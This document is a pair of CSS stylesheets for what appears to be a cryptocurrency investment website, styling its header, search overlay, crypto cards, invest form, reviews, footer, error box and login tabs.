@import url('https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@200;300;400;600;700&display=swap');

:root{
    --green:#27ae60;
    --black: #192a56;
    --light-color:#666;
    --box-shadow:0 .5rem 1.5rem rgba(0,0,0,1);
}

*{
    font-family: 'Nunito', sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-decoration: none;
    text-transform: capitalize;
    outline: none; border: none;
    transition: all .2s linear;
}

html{
    font-size: 62.5%;
    overflow-x: hidden;
    scroll-padding-top: 5.5rem;
    scroll-behavior: smooth;
}


section{
    padding: 5rem 10%;
}

section:nth-child(even){
    background: #fff;
}

.sub-heading{
    text-align: center;
    color: var(--green);
    font-size: 2.5rem;
    padding-top: 1rem;
}

.heading{
    text-align: center;
    color: var(--black);
    font-size: 3rem;
    padding-top: 2rem;
    text-transform: uppercase;
}


.btn{
    margin-top: 1rem;
    display: inline-block;
    font-size: 1.7rem;
    color: #fff;
    background: var(--black);
    border-radius: .5rem;
    cursor: pointer;
    padding: .8rem 3rem;
}

.btn:hover{
    background: var(--green);
    letter-spacing: .1rem;
}

header{
    position: fixed;
    top: 0; left: 0; right: 0;
    background: #fff;
    padding: 1rem 7%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    z-index: 1000;
    box-shadow: var(--box-shadow);
    
}

header .logo{
    color: var(--black);
    font-size: 2.5rem;
    font-weight: bolder;

}

header .logo i{
    color: var(--green);
}

header .navbar a{
    font-size: 1.7rem;
    border-radius: .5rem;
    padding: .5rem 1.5rem;
    color: var(--light-color);
}

header .navbar a.active,
header .navbar a:hover{
    color: #fff;
    background: var(--green)

}

header .icons i,
header .icons a{
    cursor: pointer;
    margin-left: .5rem;
    height: 4.5rem;
    line-height: 4.5rem;
    width: 4.5rem;
    text-align: center;
    font-size: 1.7rem;
    color: var(--black);
    border-radius: 50%;
    background: #eee;
}

header .icons i:hover,
header .icons a:hover{
    color: #fff;
    background: var(--green);
    transform: rotate(360deg);
}

header .icons #menu-bars{
    display: none;
}




/*.............@media------------*/

@media (max-width:991px){
    html{
        font-size: 55%;
    }

    header{
        padding: 1rem 2rem;
    }

    section{
        padding: 2rem;
    }
}

@media (max-width:768px){
    header .icons #menu-bars{
        display: inline-block;
        
    }

    header .navbar{
        position: absolute;
        top: 100%; left: 0; right: 0;
        background: #fff;
        border-top: .1rem solid rgba(0,0,0,.2);
        border-bottom: .1rem solid rgba(0,0,0,.2);
        padding: 1rem;
        clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
        /*display: none;*/
    }
  
    header .navbar.active{
        clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 0);
        /*display: block;*/
    }

    header .navbar a{
        display: block;
        padding: 1.5rem;
        margin: 1rem;
        font-size: 2rem;
        background: #eee;
    }

    #search-form #search-box{
        width: 50%;
        margin: 0 1rem;
    }

    .home .home-slider .slide .content h3{
        font-size: 5rem;
    }
    .home .image img{
        width: 100%;
        height: 100%;
    }

    .home {
        width: 100%;
        height: auto;
    }
        


}

@media (max-width:450px){
    html{
        font-size: 50%;
    }

    .cyrptos .box-container .box img{
        height: auto;
        margin: 100%;
    }

    .invest form .inputBox .input{
        width: 100%;   
        
    }  
    .invest form .inputBox{
        width: 100%;
    } 

    .home .image a{
        width: 100%;
        height: 100%;
        height: 10rem;
    }
    .home{
        width: 100%;
        height: auto;
    }

    .home a{
        height: 5rem;
        
    }
    
}

#search-form{
    position: fixed;
    top: -110%; left: 0;
    height: 100%; width: 100%;
    z-index: 1004;
    background: rgba(0,0,0,.8);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 1rem;
}

#search-form.active{
    top: 0;

}

#search-form #search-box{
    width: 70%;
    border-bottom: .1rem solid #fff;
    padding: 1rem 0;
    color: #fff;
    font-size: 3rem;
    text-transform: none;
    background: none;
}

#search-form #search-box ::placeholder{
    color: #eee;
}

#search-form #search-box ::-webkit-search-cancel-button{
    -webkit-appearance: none;
}

#search-form label{
    color: #fff;
    cursor: pointer;
    font-size: 3rem;
}

#search-form label:hover{
    color: var(--green);
}

#search-form #close{
    position: absolute;
    color: #fff;
    cursor: pointer;
    top: 2rem; right: 3rem;
    font-size: 5rem;
}

.home{
    width: 100%;
    height: auto;
    padding-top: 5rem;
    padding-left: 20%;
    padding-right: 20%;
    align-items: center;
}

.home h1{
    color: var(--green);
    font-size: 3rem;  
    text-align: center;   
}

.home h3{

    color: var(--light-color);
    font-size: 1.5rem;
    text-align: center;
    font-weight: 1;
}
.home .image img{
    width: 100%;
    padding-top: 2rem;
} 

.home .home-button a{
    align-items: center;
    font-size: 1.8rem;
    text-align: center;
}


.home .home-slider .slide{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding-left: 40%;
    gap: 1rem;
    padding-top: 8rem;
}

.home .home-slider .slide .content{
    
    flex: 1 1 45rem;
}

.home .home-slider .slide .image{
    flex: 1 1 45rem;
}

.home .home-slider .slide .image img{
    width: 40%;
} 

.home .home-slider .slide .content span{
    color: var(--green);
    font-size: 2.5rem;
}

.home .home-slider .slide .content h3{
    color: var(--black);
    font-size: 7rem;
}

.home .home-slider .slide .content h3{
    color: var(--light-color);
    font-size: 2.2rem;
    padding: .5rem 0;
    line-height: 1.5rem;
}

.swiper-pagination-bullet-active{
    background: var(--green);
}

.cyrptos .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(30rem, 1fr));
    gap: 1.5rem;
}

.cyrptos h3{
    padding-top: 10rem;
}

.cyrptos .box-container .box{
    padding: 2.5 rem;
    background: #fff;
    border-radius: .5rem;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: var(--box-shadow);
    position: relative;
    overflow: hidden;
    text-align: center;
    
}

.cyrptos .box-container .box:hover{
    content: attr(title);
    
}

.cyrptos .box-container .box .fa-heart:hover,
.cyrptos .box-container .box .fa-eye:hover{
    background: var(--green);
    color: #fff;
}
.cyrptos .box-container .box .fa-heart,
.cyrptos .box-container .box .fa-eye{
    position: absolute;
    top: 1.5rem;
    background: #fff;
    border-radius: 50%;
    height: 5rem;
    width: 5rem;
    line-height: 5rem;
    font-size: 2rem;
    color: var(--black);
}

.cyrptos .box-container .box .fa-heart{
    right: -15rem;
}

.cyrptos .box-container .box .fa-eye{
    left: -15rem;
}

.cyrptos .box-container .box:hover .fa-heart{
    right: 1.5rem;
}

.cyrptos .box-container .box:hover .fa-eye{
    left: 1.5rem;
}

.cyrptos .box-container .box img{
    height: 17rem;
    margin: 1rem 0;
}


.cyrptos .box-container .box h3{
    color: var(--black);
    font-size: 2.5rem;
    padding-bottom: 5rem;
}

.cyrptos .box-container .box .stars{
    padding: 1rem 0;
}

.cyrptos .box-container .box i{
    font-size: 1.7rem;
    color: var(--green);
}

.cyrptos .box-container .box span{
    color: var(--green);
    font-weight: bolder;
    margin-right: 1.5rem;
    font-size: 2.5rem;
}

.about .row{
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    align-items: center;
}

.about .row .image{
    flex:  1 1 45rem;    
}

.about .row .image img{
    width: 100%;
}

.about .row .content{
    flex:  1 1 45rem;  
}

.about .row .content h3{
    color: var(--black);
    font-size: 4rem;
    padding: .5rem 0;    
}

.about .row .content p{
    color: var(--black);
    font-size: 1.5rem;
    padding: .5rem 0;
    line-height: 2rem;
}

.about .row .content .icons-container{
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
    padding: 1rem 0;
    margin-top: .5rem;
}

.about .row .content .icons-container .icons{
    background: #eee;
    border-radius: .5rem;
    border: .1rem solid rgba(0,0,0,.2);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1rem;
    flex: 1 1 17rem;
    padding: 1.5rem 1rem;
}

.about .row .content .icons-container .icons i{
    font-size: 2.5rem;
    color: var(--green);
}

.about .row .content .icons-container .icons span{
    font-size: 1.5rem;
    color: var(--black);
}

.menu .box-container{
    display: grid;
    grid-template-columns: 100px repeat(auto-fill, 100px) 100px;
    justify-content: space-evenly;
    justify-items: center;
    align-content: space-between;
    gap: .7rem;
    
}

.menu .box-container .box{
    background: #fff;
    border: .1rem solid rgb(245, 244, 244);
    border-radius: 1.5rem;
    box-shadow: 10px 10px 5px #f3f1f1;    
    width: 100%;
    
}

.menu .box-container .box .image{
    
    width: 100%;
    padding: 1.5rem;
    overflow: hidden;
    position: relative;
    align-items: center;
    padding-left: 2rem;
}

.menu .box-container .box .image img{
    height: 50%;
    width: 72%;
    border-radius: .5rem;
    object-fit: cover;
    align-items: center;
    
}

.menu .box-container .box .image a{
    align-items: center;
    width: 50%;
}

.menu .box-container .box .image .fa-heart{
    position:absolute;
    top: 2.5rem; right: 2.5rem;
    height: 5rem;
    width: 5rem;
    line-height: 5rem;
    text-align: center;
    font-size: 2.0rem;
    background: #fff;
    border-radius: 50%;
}

.menu .box-container .box .image .fa-heart:hover{
    background-color: var(--green);
    color: #fff;
}

.menu .box-container .box .content{
    padding: 2rem;
    padding-top: 0;
}

.menu .box-container .box .content .stars{
    padding-bottom: 1rem;
}

.menu .box-container .box .content .stars i{
    font-size: 1.7rem;
    color: var(--green);
}

.menu .box-container .box h3{
    color: var(--black);
    font-size: 1.5rem;
    text-align: center;
}


.menu .box-container .box .content .price{
    color: var(--green);
    margin-left: 1rem;
    font-size: 2.0rem;
}

.review .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(36rem, 1fr));
    gap: 2.5rem;
}
.review .box{
    padding: 2rem;
    box-shadow: var(--box-shadow);
    border: 1rem solid rgba(0,0,0,.1);
    border-radius: .5rem;
    position: relative;
}

.review .box-container .box .fa-quote-right{
    position: absolute;
    top: 2rem; right: 4rem;
    font-size: 6rem;
    color: #ccc;
}

.review .box-container .box .user{
    
    gap: 1.5rem;
    align-items: center;
    padding-bottom: 1.5rem;
}

.review .box-container .box .user img{
    height: 7rem;
    width: 7rem;
    border-radius: 50%;
    object-fit: cover;
}

.review .box-container .box .user h3{
    color: var(--black);
    font-size: 2rem;
    padding-bottom: .5rem;
}

.review .box-container .box .user i{
    font-size: 1.3rem;
    color: var(--green);

}

.review .box-container .box p{
    font-size: 1.5rem;
    line-height: 1.8rem;
    color: var(--light-color);
}

.invest form{
    max-width: 90rem;
    border-radius: .5rem;
    box-shadow: var(--box-shadow);
    border: .1rem solid rgba(0,0,0,.2);
    background: #fff;
    padding: 1.5rem;
    margin: 0 auto;
    

}

.invest form .inputBox{
    display: flex;  
    grid-template-columns: repeat(auto-fit, minmax(36rem, 1fr));      
    justify-content: space-between;
    flex-wrap: wrap;
       
}

.invest form .inputBox .input{
    width: 100%;   
    
}

.invest form .inputBox .input span{
    display: block;
    padding: .5rem 0;
    font-size: 1.5rem;
    color: var(--light-color);
}

.invest form .inputBox .input input{
    background: #eee;
    border-radius: .5rem;
    padding: 1rem;
    font-size: 1.6rem;
    color: var(--black);
    text-transform: none;
    margin-bottom: 1rem;    
    width: 100%;
    
}

.invest form .inputBox .input input:focus{
    border: .1rem solid var(--green);
}

.invest form .btn{
    margin-top: 0;
}

.footer{
    width: 100%;
}

.footer .mybox-container{
    display: block;   
    background: #27ae60;
    color: #fff;
        
}

.footer .mybox-container .box h3{
    padding: .5rem 0;
    font-size: 2.5rem;
    color: var(--black);
    text-align: center;
    
}
.footer .mybox-container .box a{
    display: block;
    padding: .5rem 0;
    font-size: 1.5rem;
    color: #fff;
    text-align: center;
}

.footer .mybox-container .box a:hover{
    color: var(--black);
    text-decoration: underline;
}

.footer .credit{
    text-align: center;
    border-top: .1rem solid rgba(0,0,0,.2);
    font-size: 2rem;
    color: var(--black);
    padding: .5rem;
    padding-top: 1.5rem;
    margin-top: 1.5rem;
}

.footer .credit span{
    color: var(--green);
    font-weight: bold;

}

.loader-container{
    position: fixed;
    top: 0; left: 0;
    height: 100%;
    z-index: 10000;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.loader-container img{
    width: 3rem;
}

.loader-container .fade-out{
    top: 110%;
    opacity: 0;
}

.home-button .btn--primary{
        border-radius: 5rem;
        border: 1px solid rgba(0,0,0,1);
        font-size: 2.8rem;
        font-weight: 50;
        margin: 1.5rem 0;
        padding-top: 2rem;
        padding-bottom: 2rem;
        text-transform: uppercase;
        white-space: nowrap;
        cursor: pointer;
        background: #fff;
        color: #192a56;
    
        
    }

    .home-button .btn--primary:hover{
        background: dodgerblue;
        color: white;
        
    }

    .home-button .btn--block{
        width: 100%;
        display: inline-block;
        align-items: center;
        
    }
    .home-button .btn{
        align-items: center;
    }
</file>
<file: style1.css>
*{
    padding: 0;
    margin: 0;
    font-family: 'poppins', sans-serif;
}

.errer{
    
    padding-top: 3rem;    
    align-items: center;
    display: block;
    background: rgb(142, 172, 206);
    margin-left: 20%;
    margin-right: 20%;
    margin-top: 5rem;
    width: 60%;
    height: 300px;

}

.errer p{
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 2rem;
}

.errer .err-button{
    padding-top: 2rem;
}

.errer .err-button a{
    align-items: center;
    font-size: 2.0rem;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    font-weight: 0;
    color: #fff;
    
    
}
.errer .btn--primary {
    width: 40%;
    text-align: center; 
    
    padding-top: .5rem;
    padding-bottom: .5rem;
    margin-left: 30%; 
    margin-right: 30%;    
}


.tabs-swap{
    width: 40%;
    height: 450px;
    position: relative;
    margin: 100px auto;
    align-items: center;
    overflow: hidden;
    
}

.tabs-swap .btn-box{
    display: flex;
    border-bottom: 1px solid #ccc;
}

.tabs-swap .btn-box button:hover{
    border: 1px solid rgb(230, 226, 226);
    border-radius: 5rem;
    color: blue;
    background: rgb(2, 97, 240);
    
}

.tabs-swap .btn-box button{
    background: transparent;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    margin-left: 50px;
    font-size: 1.0rem;
    font-weight: 0;
    
}
.content{
    padding-top: 2rem;
    position: absolute;
    justify-content: center;
    width: 100%;
    margin: 5% auto;
    align-items: center;
    position: absolute;
    transform: translateX(100%);  
    
}
#content1{
    transform: translateX(0px);   
    
}
.tabs-swap .content input{
    width: 90%;
    height: 2.5rem;
}

.tabs-swap .content form .inputSec p{
    padding-top: 3rem; 
    font-weight: 2;   
    font-size: 1.0rem;
    
}

.tabs-swap .content form .inputSec .btn{
    
    width: 90%;
    text-align: center;
    border-radius: 0.2rem;
    text-align: center;    
    font-weight: 50;
    margin: 1.5rem 0;    
    text-transform: uppercase;
    white-space: nowrap;
    cursor: pointer;
    background: rgb(116, 45, 248);
    color: #fff;   
    
}
.tabs-swap .content form .inputSec .btn:hover{
    background: rgb(74, 112, 3);
    color: black;
    font-weight: bold;    
}

.tabs-swap .content .home-btn a:hover{
    color: black; 
    word-spacing: 2.5rem; 
    background: rgb(3, 86, 241); 

}

.successs{
    width: 100%;    
    background: white;
    padding-left: 30%;

    
}

.successs.image img{
    display: block;
    align-items: center;
    padding-top: 0rem;
    

} 
    
@media (max-width:991px){
    .tabs-swap{
        width: 60%;
        height: 450px;
    }
}

@media (max-width:768px){
    .tabs-swap{
        width: 80%;
        height: 450px;
    }

    .tabs-swap .btn-box{
        display: inline-block;
        border-bottom: 1px solid #ccc;
    }
}

@media (max-width:370px){
    .tabs-swap{
        width: 100%;
        height: 450px;
        display: block;
    }
}
</file>
